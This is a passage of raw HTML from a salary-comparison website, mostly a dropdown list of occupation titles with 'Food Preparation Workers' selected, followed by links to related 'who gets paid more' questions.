Operators</option><option value='198' >Drilling and Boring Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='292' >Driver/Sales Workers</option><option value='76' >Drywall and Ceiling Tile Installers</option><option value='111' >Earth Drillers, Except Oil and Gas</option><option value='537' >Economics Teachers, Postsecondary</option><option value='474' >Economists</option><option value='615' >Editors</option><option value='354' >Education Administrators, All Other</option><option value='352' >Education Administrators, Elementary and Secondary School</option><option value='353' >Education Administrators, Postsecondary</option><option value='351' >Education Administrators, Preschool and Childcare Center/Program</option><option value='545' >Education Teachers, Postsecondary</option><option value='586' >Education, Training, and Library Workers, All Other</option><option value='497' >Educational, Guidance, School, and Vocational Counselors</option><option value='126' >Electric Motor, Power Tool, and Related Repairers</option><option value='176' >Electrical and Electronic Equipment Assemblers</option><option value='441' >Electrical and Electronics Drafters</option><option value='446' >Electrical and Electronics Engineering Technicians</option><option value='127' >Electrical and Electronics Installers and Repairers, Transportation Equipment</option><option value='128' >Electrical and Electronics Repairers, Commercial and Industrial Equipment</option><option value='129' >Electrical and Electronics Repairers, Powerhouse, Substation, and Relay</option><option value='428' >Electrical Engineers</option><option value='155' >Electrical Power-Line Installers and Repairers</option><option value='78' >Electricians</option><option value='447' >Electro-Mechanical Technicians</option><option value='177' >Electromechanical Equipment Assemblers</option><option value='130' >Electronic Equipment Installers and Repairers, Motor Vehicles</option><option value='131' >Electronic Home Entertainment Equipment Installers and Repairers</option><option value='429' >Electronics Engineers, Except Computer</option><option value='563' >Elementary School Teachers, Except Special Education</option><option value='100' >Elevator Installers and Repairers</option><option value='8' >Eligibility Interviewers, Government Programs</option><option value='770' >Embalmers</option><option value='365' >Emergency Management Directors</option><option value='670' >Emergency Medical Technicians and Paramedics</option><option value='178' >Engine and Other Machine Assemblers</option><option value='527' >Engineering Teachers, Postsecondary</option><option value='451' >Engineering Technicians, Except Drafters, All Other</option><option value='439' >Engineers, All Other</option><option value='552' >English Language and Literature Teachers, Postsecondary</option><option value='609' >Entertainers and Performers, Sports and Related Workers, All Other</option><option value='769' >Entertainment Attendants and Related Workers, All Other</option><option value='448' >Environmental Engineering Technicians</option><option value='430' >Environmental Engineers</option><option value='492' >Environmental Science and Protection Technicians, Including Health</option><option value='533' >Environmental Science Teachers, Postsecondary</option><option value='470' >Environmental Scientists and Specialists, Including Health</option><option value='462' >Epidemiologists</option><option value='275' >Etchers and Engravers</option><option value='318' >Excavating and Loading Machine and Dragline Operators</option><option value='32' >Executive Secretaries and Executive Administrative Assistants</option><option value='653' >Exercise Physiologists</option><option value='112' >Explosives Workers, Ordnance Handling Experts, and Blasters</option><option value='120' >Extraction Workers, All Other</option><option value='194' >Extruding and Drawing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='232' >Extruding and Forming Machine Setters, Operators, and Tenders, Synthetic and Glass Fibers</option><option value='259' >Extruding, Forming, Pressing, and Compacting Machine Setters, Operators, and Tenders</option><option value='233' >Fabric and Apparel Patternmakers</option><option value='166' >Fabric Menders, Except Garment</option><option value='57' >Fallers</option><option value='638' >Family and General Practitioners (Doctors)</option><option value='583' >Farm and Home Management Advisors</option><option value='138' >Farm Equipment Mechanics and Service Technicians</option><option value='376' >Farm Labor Contractors</option><option value='349' >Farmers, Ranchers, and Other Agricultural Managers</option><option value='52' >Farmworkers and Laborers, Crop, Nursery, and Greenhouse</option><option value='53' >Farmworkers, Farm, Ranch, and Aquacultural Animals</option><option value='593' >Fashion Designers</option><option value='101' >Fence Erectors</option><option value='180' >Fiberglass Laminators and Fabricators</option><option value='9' >File Clerks</option><option value='626' >Film and Video Editors</option><option value='390' >Financial Analysts</option><option value='2' >Financial Clerks, All Other</option><option value='393' >Financial Examiners</option><option value='342' >Financial Managers</option><option value='398' >Financial Specialists, All Other</option><option value='589' >Fine Artists, Including Painters, Sculptors, and Illustrators</option><option value='711' >Fire Inspectors and Investigators</option><option value='710' >Firefighters</option><option value='61' >First-Line Supervisors of Construction Trades and Extraction Workers</option><option value='706' >First-Line Supervisors of Correctional Officers</option><option value='47' >First-Line Supervisors of Farming, Fishing, and Forestry Workers</option><option value='708' >First-Line Supervisors of Fire Fighting and Prevention Workers</option><option value='729' >First-Line Supervisors of Food Preparation and Serving Workers</option><option value='282' >First-Line Supervisors of Helpers, Laborers, and Material Movers, Hand</option><option value='746' >First-Line Supervisors of Housekeeping and Janitorial Workers</option><option value='747' >First-Line Supervisors of Landscaping, Lawn Service, and Groundskeeping Workers</option><option value='121' >First-Line Supervisors of Mechanics, Installers, and Repairers</option><option value='790' >First-Line Supervisors of Non-Retail Sales Workers</option><option value='811' >First-Line Supervisors of Office and Administrative Support Workers</option><option value='758' >First-Line Supervisors of Personal Service Workers</option><option value='707' >First-Line Supervisors of Police and Detectives</option><option value='173' >First-Line Supervisors of Production and Operating Workers</option><option value='709' >First-Line Supervisors of Protective Service Workers, All Other</option><option value='789' >First-Line Supervisors of Retail Sales Workers</option><option value='283' >First-Line Supervisors of Transportation and Material-Moving Machine and Vehicle Operators</option><option value='716' >Fish and Game Wardens</option><option value='55' >Fishers and Related Fishing Workers</option><option value='785' >Fitness Trainers and Aerobics Instructors</option><option value='288' >Flight Attendants</option><option value='67' >Floor Layers, Except Carpet, Wood, and Hard Tiles</option><option value='68' >Floor Sanders and Finishers</option><option value='594' >Floral Designers</option><option value='188' >Food and Tobacco Roasting, Baking, and Drying Machine Operators and Tenders</option><option value='189' >Food Batchmakers</option><option value='190' >Food Cooking Machine Operators and Tenders</option><option value='745' >Food Preparation and Serving Related Workers, All Other</option><option value='736' selected='selected'>Food Preparation Workers</option><option value='191' >Food Processing Workers, All Other</option><option value='454' >Food Scientists and Technologists</option><option value='741' >Food Servers, Nonrestaurant</option><option value='356' >Food Service Managers</option><option value='553' >Foreign Language and Literature Teachers, Postsecondary</option><option value='493' >Forensic Science Technicians</option><option value='494' >Forest and Conservation Technicians</option><option value='56' >Forest and Conservation Workers</option><option value='712' >Forest Fire Inspectors and Prevention Specialists</option><option value='461' >Foresters</option><option value='530' >Forestry and Conservation Science Teachers, Postsecondary</option><option value='195' >Forging Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='207' >Foundry Mold and Coremakers</option><option value='381' >Fundraisers</option><option value='771' >Funeral Attendants</option><option value='357' >Funeral Service Managers</option><option value='260' >Furnace, Kiln, Oven, Drier, and Kettle Operators and Tenders</option><option value='237' >Furniture Finishers</option><option value='762' >Gaming and Sports Book Writers and Runners</option><option value='818' >Gaming Cage Workers</option><option value='792' >Gaming Change Persons and Booth Cashiers</option><option value='761' >Gaming Dealers</option><option value='358' >Gaming Managers</option><option value='763' >Gaming Service Workers, All Other</option><option value='756' >Gaming Supervisors</option><option value='722' >Gaming Surveillance Officers and Gaming Investigators</option><option value='326' >Gas Compressor and Gas Pumping Station Operators</option><option value='249' >Gas Plant Operators</option><option value='334' >General and Operations Managers</option><option value='687' >Genetic Counselors</option><option value='482' >Geographers</option><option value='538' >Geography Teachers, Postsecondary</option><option value='489' >Geological and Petroleum Technicians</option><option value='471' >Geoscientists, Except Hydrologists and Geographers</option><option value='79' >Glaziers</option><option value='50' >Graders and Sorters, Agricultural Products</option><option value='556' >Graduate Teaching Assistants</option><option value='595' >Graphic Designers</option><option value='255' >Grinding and Polishing Workers, Hand</option><option value='199' >Grinding, Lapping, Polishing, and Buffing Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='755' >Grounds Maintenance Workers, All Other</option><option value='774' >Hairdressers, Hairstylists, and Cosmetologists</option><option value='102' >Hazardous Materials Removal Workers</option><option value='431' >Health and Safety Engineers, Except Mining Safety Engineers and Inspectors</option><option value='661' >Health Diagnosing and Treating Practitioners, All Other</option><option value='506' >Health Educators</option><option value='543' >Health Specialties Teachers, Postsecondary</option><option value='683' >Health Technologists and Technicians, All Other</option><option value='688' >Healthcare Practitioners and Technical Workers, All Other</option><option value='503' >Healthcare Social Workers</option><option value='705' >Healthcare Support Workers, All Other</option><option value='682' >Hearing Aid Specialists</option><option value='213' >Heat Treating Equipment Setters, Operators, and Tenders, Metal and Plastic</option><option value='149' >Heating, Air Conditioning, and Refrigeration Mechanics and Installers</option><option value='293' >Heavy and Tractor-Trailer Truck Drivers</option><option value='98' >Helpers, Construction Trades, All Other</option><option value='92' >Helpers--Brickmasons, Blockmasons, Stonemasons, and Tile and Marble Setters</option><option value='93' >Helpers--Carpenters</option><option value='94' >Helpers--Electricians</option><option value='119' >Helpers--Extraction Workers</option><option value='171' >Helpers--Installation, Maintenance, and Repair Workers</option><option value='95' >Helpers--Painters, Paperhangers, Plasterers, and Stucco Masons</option><option value='96' >Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters</option><option value='279' >Helpers--Production Workers</option><option value='97' >Helpers--Roofers</option><option value='103' >Highway Maintenance Workers</option><option value='483' >Historians</option><option value='554' >History Teachers, Postsecondary</option><option value='320' >Hoist and Winch Operators</option><option value='150' >Home Appliance Repairers</option><option value='557' >Home Economics Teachers, Postsecondary</option><option value='689' >Home Health Aides</option><option value='744' >Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop</option><option value='10' >Hotel, Motel, and Resort Desk Clerks</option><option value='16' >Human Resources Assistants, Except Payroll and Timekeeping</option><option value='347' >Human Resources Managers</option><option value='375' >Human Resources Specialists</option><option value='472' >Hydrologists</option><option value='449' >Industrial Engineering Technicians</option><option value='432' >Industrial Engineers</option><option value='151' >Industrial Machinery Mechanics</option><option value='343' >Industrial Production Managers</option><option value='321' >Industrial Truck and Tractor Operators</option><option value='477' >Industrial-Organizational Psychologists</option><option value='19' >Information and Record Clerks, All Other</option><option value='401' >Information Security Analysts</option><option value='261' >Inspectors, Testers, Sorters, Samplers, and Weighers</option><option value='172' >Installation, Maintenance, and Repair Workers, All Other</option><option value='584' >Instructional Coordinators</option><option value='80' >Insulation Workers, Floor, Ceiling, and Wall</option><option value='81' >Insulation Workers, Mechanical</option><option value='372' >Insurance Appraisers, Auto Damage</option><option value='40' >Insurance Claims and Policy Processing Clerks</option><option value='797' >Insurance Sales Agents</option><option value='392' >Insurance Underwriters</option><option value='596' >Interior Designers</option><option value='639' >Internists, General</option><option value='618' >Interpreters and Translators</option><option value='11' >Interviewers, Except Eligibility and Loan</option><option value='748' >Janitors and Cleaners, Except Maids and Housekeeping Cleaners</option><option value='262' >Jewelers and Precious Stone and Metal Workers</option><option value='518' >Judges, Magistrate Judges, and Magistrates</option><option value='515' >Judicial Law Clerks</option><option value='562' >Kindergarten Teachers, Except Special Education</option><option value='377' >Labor Relations Specialists</option><option value='323' >Laborers and Freight, Stock, and Material Movers, Hand</option><option value='419' >Landscape Architects</option><option value='752' >Landscaping and Groundskeeping Workers</option><option value='200' >Lathe and Turning Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='221' >Laundry and Dry-Cleaning Workers</option><option value='548' >Law Teachers, Postsecondary</option><option value='514' >Lawyers</option><option value='214' >Layout Workers, Metal and Plastic</option><option value='33' >Legal Secretaries</option><option value='522' >Legal Support Workers, All Other</option><option value='335' >Legislators</option><option value='580' >Librarians</option><option value='12' >Library Assistants, Clerical</option><option value='546' >Library Science Teachers, Postsecondary</option><option value='581' >Library Technicians</option><option value='678' >Licensed Practical and Licensed Vocational Nurses</option><option value='464' >Life Scientists, All Other</option><option value='495' >Life, Physical, and Social Science Technicians, All Other</option><option value='725' >Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers</option><option value='294' >Light Truck or Delivery Services Drivers</option><option value='319' >Loading Machine Operators, Underground Mining</option><option value='13' >Loan Interviewers and Clerks</option><option value='395' >Loan Officers</option><option value='768' >Locker Room, Coatroom, and Dressing Room Attendants</option><option value='167' >Locksmiths and Safe Repairers</option><option value='297' >Locomotive Engineers</option><option value='298' >Locomotive Firers</option><option value='359' >Lodging Managers</option><option value='59' >Log Graders and Scalers</option><option value='58' >Logging Equipment Operators</option><option value='60' >Logging Workers, All Other</option><option value='378' >Logisticians</option><option value='324' >Machine Feeders and Offbearers</option><option value='202' >Machinists</option><option value='669' >Magnetic Resonance Imaging Technologists</option><option value='749' >Maids and Housekeeping Cleaners</option><option value='41' >Mail Clerks and Mail Machine Operators, Except Postal Service</option><option value='162' >Maintenance and Repair Workers, General</option><option value='152' >Maintenance Workers, Machinery</option><option value='775' >Makeup Artists, Theatrical and Performance</option><option value='379' >Management Analysts</option><option value='366' >Managers, All Other</option><option value='776' >Manicurists and Pedicurists</option><option value='168' >Manufactured Building and Mobile Home Installers</option><option value='433' >Marine Engineers and Naval Architects</option><option value='384' >Market Research Analysts and Marketing Specialists</option><option value='337' >Marketing Managers</option><option value='498' >Marriage and Family Therapists</option><option value='697' >Massage Therapists</option><option value='332' >Material Moving Workers, All Other</option><option value='434' >Materials Engineers</option><option value='469' >Materials Scientists</option><option value='417' >Mathematical Science Occupations, All Other</option><option value='525' >Mathematical Science Teachers, Postsecondary</option><option value='416' >Mathematical Technicians</option><option value='413' >Mathematicians</option><option value='186' >Meat, Poultry, and Fish Cutters and Trimmers</option><option value='147' >Mechanical Door Repairers</option><option value='442' >Mechanical Drafters</option><option value='450' >Mechanical Engineering Technicians</option><option value='435' >Mechanical Engineers</option><option value='627' >Media and Communication Equipment Workers, All Other</option><option value='619' >Media and Communication Workers, All Other</option><option value='663' >Medical and Clinical Laboratory Technicians</option><option value='662' >Medical and Clinical Laboratory Technologists</option><option value='360' >Medical and Health Services Managers</option><option value='264' >Medical Appliance Technicians</option><option value='699' >Medical Assistants</option><option value='700' >Medical Equipment Preparers</option><option value='158' >Medical Equipment Repairers</option><option value='679' >Medical Records and Health Information Technicians</option><option value='463' >Medical Scientists, Except Epidemiologists</option><option value='34' >Medical Secretaries</option><option value='701' >Medical Transcriptionists</option><option value='380' >Meeting, Convention, and Event Planners</option><option value='504' >Mental Health and Substance Abuse Social Workers</option><option value='499' >Mental Health Counselors</option><option value='597' >Merchandise Displayers and Window Trimmers</option><option value='217' >Metal Workers and Plastic Workers, All Other</option><option value='203' >Metal-Refining Furnace Operators and Tenders</option><option value='24' >Meter Readers, Utilities</option><option value='457' >Microbiologists</option><option value='564' >Middle School Teachers, Except Special and Career/Technical Education</option><option value='201' >Milling and Planing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='153' >Millwrights</option><option value='114' >Mine Cutting and Channeling Machine Operators</option><option value='330' >Mine Shuttle Car Operators</option><option value='436' >Mining and Geological Engineers, Including Mining Safety Engineers</option><option value='115' >Mining Machine Operators, All Other</option><option value='256' >Mixing and Blending Machine Setters, Operators, and Tenders</option><option value='139' >Mobile Heavy Equipment Mechanics, Except Engines</option><option value='205' >Model Makers, Metal and Plastic</option><option value='238' >Model Makers, Wood</option><option value='804' >Models</option><option value='276' >Molders, Shapers, and Casters, Except Metal and Plastic</option><option value='208' >Molding, Coremaking, and Casting Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='772' >Morticians, Undertakers, and Funeral Directors</option><option value='764' >Motion Picture Projectionists</option><option value='296' >Motor Vehicle Operators, All Other</option><option value='141' >Motorboat Mechanics and Service Technicians</option><option value='306' >Motorboat Operators</option><option value='142' >Motorcycle Mechanics</option><option value='590' >Multimedia Artists and Animators</option><option value='209' >Multiple Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='579' >Museum Technicians and Conservators</option><option value='607' >Music Directors and Composers</option><option value='159' >Musical Instrument Repairers and Tuners</option><option value='608' >Musicians and Singers</option><option value='361' >Natural Sciences Managers</option><option value='407' >Network and Computer Systems Administrators</option><option value='14' >New Accounts Clerks</option><option value='760' >Nonfarm Animal Caretakers</option><option value='437' >Nuclear Engineers</option><option value='667' >Nuclear Medicine Technologists</option><option value='243' >Nuclear Power Reactor Operators</option><option value='490' >Nuclear Technicians</option><option value='657' >Nurse Anesthetists</option><option value='658' >Nurse Midwives</option><option value='659' >Nurse Practitioners</option><option value='691' >Nursing Assistants</option><option value='544' >Nursing Instructors and Teachers, Postsecondary</option><option value='640' >Obstetricians and Gynecologists</option><option value='684' >Occupational Health and Safety Specialists</option><option value='685' >Occupational Health and Safety Technicians</option><option value='647' >Occupational Therapists</option><option value='694' >Occupational Therapy Aides</option><option value='693' >Occupational Therapy Assistants</option><option value='46' >Office and Administrative Support Workers, All Other</option><option value='42' >Office Clerks, General</option><option value='43' >Office Machine Operators, Except Computer</option><option value='75' >Operating Engineers and Other Construction Equipment Operators</option><option value='414' >Operations Research Analysts</option><option value='265' >Ophthalmic Laboratory Technicians</option><option value='677' >Ophthalmic Medical Technicians</option><option value='680' >Opticians, Dispensing</option><option value='635' >Optometrists</option><option value='630' >Oral and Maxillofacial Surgeons</option><option value='15' >Order Clerks</option><option value='692' >Orderlies</option><option value='631' >Orthodontists</option><option value='681' >Orthotists and Prosthetists</option><option value='143' >Outdoor Power Equipment and Other Small Engine Mechanics</option><option value='266' >Packaging and Filling Machine Operators and Tenders</option><option value='325' >Packers and Packagers, Hand</option><option value='82' >Painters, Construction and Maintenance</option><option value='268' >Painters, Transportation Equipment</option><option value='269' >Painting, Coating, and Decorating Workers</option><option value='277' >Paper Goods Machine Setters, Operators, and Tenders</option><option value='83' >Paperhangers</option><option value='519' >Paralegals and Legal Assistants</option><option value='717' >Parking Enforcement Workers</option><option value='309' >Parking Lot Attendants</option><option value='794' >Parts Salespersons</option><option value='206' >Patternmakers, Metal and Plastic</option><option value='239' >Patternmakers, Wood</option><option value='73' >Paving, Surfacing, and Tamping Equipment Operators</option><option value='819' >Payroll and Timekeeping Clerks</option><option value='641' >Pediatricians, General</option><option value='784' >Personal Care Aides</option><option value='788' >Personal Care and Service Workers, All Other</option><option value='391' >Personal Financial Advisors</option><option value='751' >Pest Control Workers</option><option value='753' >Pesticide Handlers, Sprayers, and Applicators, Vegetation</option><option value='438' >Petroleum Engineers</option><option value='250' >Petroleum Pump System Operators, Refinery Operators, and Gaugers</option><option value='636' >Pharmacists</option><option value='702' >Pharmacy Aides</option><option value='672' >Pharmacy Technicians</option><option value='555' >Philosophy and Religion Teachers, Postsecondary</option><option value='704' >Phlebotomists</option><option value='624' >Photographers</option><option value='271' >Photographic Process Workers and Processing Machine Operators</option><option value='473' >Physical Scientists, All Other</option><option value='696' >Physical Therapist Aides</option><option value='695' >Physical Therapist Assistants</option><option value='648' >Physical Therapists</option><option value='645' >Physician Assistants</option><option value='644' >Physicians and Surgeons, All Other</option><option value='466' >Physicists</option><option value='534' >Physics Teachers, Postsecondary</option><option value='74' >Pile-Driver Operators</option><option value='84' >Pipelayers</option><option value='251' >Plant and System Operators, All Other</option><option value='86' >Plasterers and Stucco Masons</option><option value='215' >Plating and Coating Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='85' >Plumbers, Pipefitters, and Steamfitters</option><option value='646' >Podiatrists</option><option value='718' >Police and Sheriff's Patrol Officers</option><option value='22' >Police, Fire, and Ambulance Dispatchers</option><option value='539' >Political Science Teachers, Postsecondary</option><option value='484' >Political Scientists</option><option value='25' >Postal Service Clerks</option><option value='26' >Postal Service Mail Carriers</option><option value='27' >Postal Service Mail Sorters, Processors, and Processing Machine Operators</option><option value='362' >Postmasters and Mail Superintendents</option><option value='560' >Postsecondary Teachers, All Other</option><option value='204' >Pourers and Casters, Metal</option><option value='244' >Power Distributors and Dispatchers</option><option value='245' >Power Plant Operators</option><option value='161' >Precision Instrument and Equipment Repairers, All Other</option><option value='218' >Prepress Technicians and Workers</option><option value='561' >Preschool Teachers, Except Special Education</option><option value='222' >Pressers, Textile, Garment, and Related Materials</option><option value='220' >Print Binding and Finishing Workers</option><option value='219' >Printing Press Operators</option><option value='721' >Private Detectives and Investigators</option><option value='507' >Probation Officers and Correctional Treatment Specialists</option><option value='820' >Procurement Clerks</option><option value='601' >Producers and Directors</option><option value='280' >Production Workers, All Other</option><option value='28' >Production, Planning, and Expediting Clerks</option><option value='44' >Proofreaders and Copy Markers</option><option value='363' >Property, Real Estate, and Community Association Managers</option><option value='632' >Prosthodontists</option><option value='727' >Protective Service Workers, All Other</option><option value='690' >Psychiatric Aides</option><option value='673' >Psychiatric Technicians</option><option value='642' >Psychiatrists</option><option value='478' >Psychologists, All Other</option><option value='540' >Psychology Teachers, Postsecondary</option><option value='611' >Public Address System and Other Announcers</option><option value='339' >Public Relations and Fundraising Managers</option><option value='614' >Public Relations Specialists</option><option value='327' >Pump Operators, Except Wellhead Pumpers</option><option value='370' >Purchasing Agents, Except Wholesale, Retail, and Farm Products</option><option value='344' >Purchasing Managers</option><option value='649' >Radiation Therapists</option><option value='610' >Radio and Television Announcers</option><option value='622' >Radio Operators</option><option value='123' >Radio, Cellular, and Tower Equipment Installers and Repairers</option><option value='668' >Radiologic Technologists</option><option value='140' >Rail Car Repairers</option><option value='303' >Rail Transportation Workers, All Other</option><option value='299' >Rail Yard Engineers, Dinkey Operators, and Hostlers</option><option value='104' >Rail-Track Laying and Maintenance Equipment Operators</option><option value='300' >Railroad Brake, Signal, and Switch Operators</option><option value='301' >Railroad Conductors and Yardmasters</option><option value='805' >Real Estate Brokers</option><option value='806' >Real Estate Sales Agents</option><option value='17' >Receptionists and Information Clerks</option><option value='558' >Recreation and Fitness Studies Teachers, Postsecondary</option><option value='786' >Recreation Workers</option><option value='650' >Recreational Therapists</option><option value='145' >Recreational Vehicle Service Technicians</option><option value='154' >Refractory Materials Repairers, Except Brickmasons</option><option value='329' >Refuse and Recyclable Material Collectors</option><option value='656' >Registered Nurses</option><option value='500' >Rehabilitation Counselors</option><option value='87' >Reinforcing Iron and Rebar Workers</option><option value='513' >Religious Workers, All Other</option><option value='613' >Reporters and Correspondents</option><option value='18' >Reservation and Transportation Ticket Agents and Travel Clerks</option><option value='787' >Residential Advisors</option><option value='651' >Respiratory Therapists</option><option value='674' >Respiratory Therapy Technicians</option><option value='795' >Retail Salespersons</option><option value='169' >Riggers</option><option value='116' >Rock Splitters, Quarry</option><option value='196' >Rolling Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='117' >Roof Bolters, Mining</option><option value='88' >Roofers</option><option value='109' >Rotary Drill Operators, Oil and Gas</option><option value='118' >Roustabouts, Oil and Gas</option><option value='304' >Sailors and Marine Oilers</option><option value='810' >Sales and Related Workers, All Other</option><option value='807' >Sales Engineers</option><option value='338' >Sales Managers</option><option value='800' >Sales Representatives, Services, All Other</option><option value='802' >Sales Representatives, Wholesale and Manufacturing, Except Technical and Scientific Products</option><option value='801' >Sales Representatives, Wholesale and Manufacturing, Technical and Scientific Products</option><option value='240' >Sawing Machine Setters, Operators, and Tenders, Wood</option><option value='566' >Secondary School Teachers, Except Special and Career/Technical Education</option><option value='35' >Secretaries and Administrative Assistants, Except Legal, Medical, and Executive</option><option value='798' >Securities, Commodities, and Financial Services Sales Agents</option><option value='132' >Security and Fire Alarm Systems Installers</option><option value='723' >Security Guards</option><option value='106' >Segmental Pavers</option><option value='574' >Self-Enrichment Education Teachers</option><option value='270' >Semiconductor Processors</option><option value='253' >Separating, Filtering, Clarifying, Precipitating, and Still Machine Setters, Operators, and Tenders</option><option value='105' >Septic Tank Servicers and Sewer Pipe Cleaners</option><option value='110' >Service Unit Operators, Oil, Gas, and Mining</option><option value='598' >Set and Exhibit Designers</option><option value='226' >Sewers, Hand</option><option value='223' >Sewing Machine Operators</option><option value='777' >Shampooers</option><option value='89' >Sheet Metal Workers</option><option value='307' >Ship Engineers</option><option value='29' >Shipping, Receiving, and Traffic Clerks</option><option value='224' >Shoe and Leather Workers and Repairers</option><option value='225' >Shoe Machine Operators and Tenders</option><option value='170' >Signal and Track Switch Repairers</option><option value='778' >Skincare Specialists</option><option value='187' >Slaughterers and Meat Packers</option><option value='757' >Slot Supervisors</option><option value='364' >Social and Community Service Managers</option><option value='508' >Social and Human Service Assistants</option><option value='491' >Social Science Research Assistants</option><option value='542' >Social Sciences Teachers, Postsecondary, All Other</option><option value='485' >Social Scientists and Related Workers, All Other</option><option value='549' >Social Work Teachers, Postsecondary</option><option value='505' >Social Workers, All Other</option><option value='479' >Sociologists</option><option value='541' >Sociology Teachers, Postsecondary</option><option value='403' >Software Developers, Applications</option><option value='404' >Software Developers, Systems Software</option><option value='455' >Soil and Plant Scientists</option><option value='91' >Solar Photovoltaic Installers</option><option value='623' >Sound Engineering Technicians</option><option value='572' >Special Education Teachers, All Other</option><option value='569' >Special Education Teachers, Kindergarten and Elementary School</option><option value='570' >Special Education Teachers, Middle School</option><option value='568' >Special Education Teachers, Preschool</option><option value='571' >Special Education Teachers, Secondary School</option><option value='652' >Speech-Language Pathologists</option><option value='246' >Stationary Engineers and Boiler Operators</option><option value='45' >Statistical Assistants</option><option value='415' >Statisticians</option><option value='30' >Stock Clerks and Order Fillers</option><option value='64' >Stonemasons</option><option value='90' >Structural Iron and Steel Workers</option><option value='179' >Structural Metal Fabricators and Fitters</option><option value='496' >Substance Abuse and Behavioral Disorder Counselors</option><option value='575' >Substitute Teachers</option><option value='302' >Subway and Streetcar Operators</option><option value='643' >Surgeons</option><option value='675' >Surgical Technologists</option><option value='475' >Survey Researchers</option><option value='452' >Surveying and Mapping Technicians</option><option value='421' >Surveyors</option><option value='812' >Switchboard Operators, Including Answering Service</option><option value='227' >Tailors, Dressmakers, and Custom Sewers</option><option value='331' >Tank Car, Truck, and Ship Loaders</option><option value='77' >Tapers</option><option value='396' >Tax Examiners and Collectors, and Revenue Agents</option><option value='397' >Tax Preparers</option><option value='295' >Taxi Drivers and Chauffeurs</option><option value='585' >Teacher Assistants</option><option value='576' >Teachers and Instructors, All Other, Except Substitute Teachers</option><option value='181' >Team Assemblers</option><option value='616' >Technical Writers</option><option value='124' >Telecommunications Equipment Installers and Repairers, Except Line Installers</option><option value='156' >Telecommunications Line Installers and Repairers</option><option value='808' >Telemarketers</option><option value='813' >Telephone Operators</option><option value='1' >Tellers</option><option value='71' >Terrazzo Workers and Finishers</option><option value='228' >Textile Bleaching and Dyeing Machine Operators and Tenders</option><option value='229' >Textile Cutting Machine Setters, Operators, and Tenders</option><option value='230' >Textile Knitting and Weaving Machine Setters, Operators, and Tenders</option><option value='231' >Textile Winding, Twisting, and Drawing Out Machine Setters, Operators, and Tenders</option><option value='235' >Textile, Apparel, and Furnishings Workers, All Other</option><option value='654' >Therapists, All Other</option><option value='69' >Tile and Marble Setters</option><option value='182' >Timing Device Assemblers and Adjusters</option><option value='278' >Tire Builders</option><option value='146' >Tire Repairers and Changers</option><option value='521' >Title Examiners, Abstractors, and Searchers</option><option value='210' >Tool and Die Makers</option><option value='216' >Tool Grinders, Filers, and Sharpeners</option><option value='781' >Tour Guides and Escorts</option><option value='311' >Traffic Technicians</option><option value='348' >Training and Development Managers</option><option value='383' >Training and Development Specialists</option><option value='719' >Transit and Railroad Police</option><option value='313' >Transportation Attendants, Except Flight Attendants</option><option value='312' >Transportation Inspectors</option><option value='726' >Transportation Security Screeners</option><option value='314' >Transportation Workers, All Other</option><option value='345' >Transportation, Storage, and Distribution Managers</option><option value='799' >Travel Agents</option><option value='782' >Travel Guides</option><option value='754' >Tree Trimmers and Pruners</option><option value='604' >Umpires, Referees, and Other Sports Officials</option><option value='234' >Upholsterers</option><option value='480' >Urban and Regional Planners</option><option value='765' >Ushers, Lobby Attendants, and Ticket Takers</option><option value='655' >Veterinarians</option><option value='703' >Veterinary Assistants and Laboratory Animal Caretakers</option><option value='676' >Veterinary Technologists and Technicians</option><option value='559' >Vocational Education Teachers, Postsecondary</option><option value='740' >Waiters and Waitresses</option><option value='160' >Watch Repairers</option><option value='247' >Water and Wastewater Treatment Plant and System Operators</option><option value='405' >Web Developers</option><option value='31' >Weighers, Measurers, Checkers, and Samplers, Recordkeeping</option><option value='211' >Welders, Cutters, Solderers, and Brazers</option><option value='212' >Welding, Soldering, and Brazing Machine Setters, Operators, and Tenders</option><option value='328' >Wellhead Pumpers</option><option value='369' >Wholesale and Retail Buyers, Except Farm Products</option><option value='163' >Wind Turbine Service Technicians</option><option value='242' >Woodworkers, All Other</option><option value='241' >Woodworking Machine Setters, Operators, and Tenders, Except Sawing</option><option value='38' >Word Processors and Typists</option><option value='617' >Writers and Authors</option><option value='458' >Zoologists and Wildlife Biologists</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which occupation has the higher annual salary</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/19/736/788/who-gets-paid-more-food-preparation-workers-or-personal-care-and-service-workers-all-other'>Who gets paid more, Food Preparation Workers or Personal Care and Service Workers, All Other?</a></div><div class='dLink'><a href='/question/19/736/745/who-gets-paid-more-food-preparation-workers-or-food-preparation-and-serving-related-workers-all-other'>Who gets paid more, Food Preparation Workers or Food Preparation and Serving Related Workers, All Other?</a></div><div class='dLink'><a href='/question/19/736/744/who-gets-paid-more-food-preparation-workers-or-hosts-and-hostesses-restaurant-lounge-and-coffee-shop'>Who gets paid more, Food Preparation Workers or Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop?</a></div><div class='dLink'><a href='/question/19/736/765/who-gets-paid-more-food-preparation-workers-or-ushers-lobby-attendants-and-ticket-takers'>Who gets paid more, Food Preparation Workers or Ushers, Lobby Attendants, and Ticket Takers?</a></div><div class='dLink'><a href='/question/19/736/52/who-gets-paid-more-food-preparation-workers-or-farmworkers-and-laborers-crop-nursery-and-greenhouse'>Who gets paid more, Food Preparation Workers or Farmworkers and Laborers, Crop, Nursery, and Greenhouse?</a></div><div class='dLink'><a href='/question/19/736/791/who-gets-paid-more-food-preparation-workers-or-cashiers'>Who gets paid more, Food Preparation 